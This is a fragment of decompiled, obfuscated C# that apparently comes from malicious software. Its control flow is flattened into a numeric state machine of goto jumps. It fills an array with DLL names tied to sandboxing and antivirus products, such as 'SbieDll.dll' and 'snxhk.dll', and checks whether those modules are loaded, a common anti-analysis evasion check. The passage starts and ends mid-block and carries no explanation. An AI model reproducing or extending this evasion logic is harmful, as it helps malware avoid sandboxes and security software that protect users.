 goto IL_AB;
}
IntPtr moduleHandle;
if (moduleHandle.ToInt32() != 0)
{
num = 12;
goto IL_AB;
}
goto IL_192;
IL_16F:
if (num == 0)
{
num = 1;
}
if (num == 13)
{
goto IL_192;
}
continue;
IL_AB:
if (num == 1)
{
array = new string[5];
num = 2;
}
if (num == 2)
{
array[0] = "SbieDll.dll";
num = 3;
}
if (num == 9)
{
goto IL_1A0;
}
if (num == 5)
{
array[3] = "snxhk.dll";
num = 6;
}
string[] array2;